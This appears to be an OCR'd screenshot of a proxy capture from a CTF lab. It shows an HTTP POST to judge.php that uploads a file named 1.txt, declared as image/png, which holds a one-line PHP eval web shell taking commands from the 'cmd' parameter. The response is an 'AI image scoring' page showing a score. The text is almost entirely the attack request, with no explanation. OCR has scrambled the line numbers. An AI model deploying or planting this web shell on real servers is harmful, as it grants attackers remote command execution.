 请求
美化 Raw Hex \n
1 POST /judge.php HTTP/1.1
2 Host: eci-2ze4rqbb7dymfxi1l8qq.cloudeci1.ichunqiu.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101
Firefox/123.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------149255562636982581924509​78450
8 Content-Length: 242
9 Origin: http://eci-2ze4rqbb7dymfxi1l8qq.cloudeci1.ichunqiu.com
0 Connection: close
1 Referer: http://eci-2ze4rqbb7dymfxi1l8qq.cloudeci1.ichunqiu.com/judge.php
2 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=
1719405445,1719763722,1720154521,1720190563; chkphone=
acWxNpxhQpDiAchhNuSnEqyiQuDIO0000; PHPSESSID=40boetusv3jsfuqq0c6gh9drts
3 Upgrade-Insecure-Requests: 1
4
5 -----------------------------14925556263698258192450978450
6 Content-Disposition: form-data; name="file"; filename="1.txt"
7 Content-Type: image/png
8
9 <?=eval($_REQUEST["cmd"]);?>
0 -----------------------------14925556263698258192450978450--
1
响应
美化 Raw Hex 页面渲染
41 }
42 h1{
43 font-family:"Times New Roman",Georgia,Serif
44 color:#010512a3;
45 }
46 input{
47 width:70%;
48 }
49 button{
50 width:80%;
51 }
52 </style>
53 </head>
54 <body>
55 <div class="wrap">
56 <div class="login-box">
57 <br>
58 <h1>
AI图像打分系统
</h1>
59 <br>
60
61 文件名：1.txt
62 MD5：d41d8cd98f00b204e9800998ecf8427e
63 得分：85
</div>
64 </form>
65 </div>
66 </body>
67 </html>
68